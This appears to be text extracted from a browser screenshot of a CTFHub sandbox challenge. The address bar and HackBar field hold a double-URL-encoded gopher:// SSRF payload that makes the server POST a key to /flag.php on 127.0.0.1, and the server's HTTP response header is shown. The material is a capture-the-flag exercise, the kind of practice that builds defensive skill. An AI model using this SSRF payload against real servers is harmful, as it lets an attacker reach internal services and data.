 challenge-f7fad1e036f68e9f.sa
不安全 challenge-f7fad1e036f68e9f.sandbox.ctfhub.com:10080/index.php/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250A...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
HTTP/1.1 200 OK Date: Sat, 05 Dec 2020 08:15:31 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Vary: Accept-Encoding Content-Length: 131 Content-Type: text/html; charset=UTF-8
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-f7fad1e036f68e9f.sandbox.ctfhub.com:10080/index.php/?
url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-form-
urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253Dc384d200658f258e5b5c681bf0aa29a8%250D%250A
Enable POST ADD HEADER
Console What's New